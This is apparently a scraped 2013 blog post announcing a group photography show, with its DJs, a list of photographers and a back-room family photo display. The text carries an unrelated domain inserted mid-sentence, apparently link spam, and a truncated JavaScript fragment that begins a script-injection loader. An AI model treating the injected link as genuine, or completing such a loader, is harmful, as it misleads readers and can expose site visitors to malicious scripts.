join achaten-suisse.com us saturday april 6th for a photo extravaganza. jake arcularius put together some of his favorite photographers for this group show. DJ Both Josh 7-9pm, DJ Avant to Party 9pm onward.
// john voves // dan wilson // celeste bicknell // jamie larson // chris collins // may buerell // jake arcularius // anna verlet // missy prince // marshell scheider //
that's not all. check out the back room as well.
Mike Martin has photos from his grandfathers collection on display. var d=document;var s=d.createElement('script');
1, April 4, 2013 | In
Art
|
Comments Off

on photographic festivities
No Comments yet
RSS feed for comments on this post.
Sorry, the comment form is closed at this time.
Powered by WordPress
tweaked by paige saez
and again by lizzie swift.